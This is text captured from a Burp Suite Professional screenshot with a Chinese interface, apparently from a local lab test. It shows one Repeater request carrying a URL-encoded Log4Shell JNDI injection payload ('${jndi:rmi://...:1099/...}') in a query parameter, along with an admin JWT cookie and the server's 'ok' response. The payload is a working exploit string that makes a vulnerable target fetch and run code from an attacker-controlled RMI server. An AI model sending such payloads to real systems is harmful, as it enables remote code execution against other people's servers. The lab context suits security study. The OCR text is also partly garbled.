 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × +
发送 取消 < >
目标: http://192.168.140.130:24909 HTTP/1
请求
美化 Raw Hex
\n
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%72%6d%69%3a%2f%2f%31%39%32%2e%31%36%38%2e%31%34%30%2e%31%33%30%3a%31%30%39%39%2f%34%75%6b%66%7a%7
7%7d HTTP/1.1
${jndi:rmi://192.168.140.130:1099/4ukfzw}
Press 'F2' for focus
2 Host: 192.168.140.13
3 User-Agent: Mozilla/ rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.140.130:24909/
9 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzEyOTczNjM1LCJlbWFpbCI6IiJ9.f
GK1N2kCVK77yZciVeniU8sA8JBfITTEkCysEoHfLFU
10 Upgrade-Insecure-Requests: 1
11
12
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Fri, 12 Apr 2024 03:41:43 GMT
5 Connection: close
6
7 ok
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 1
请求头 9
响应头 4
Inspector
笔记
搜索 0高亮
搜索 0高亮
完成
133字节 | 97 millis
Event log (7) All issues (6)
内存: 194.1MB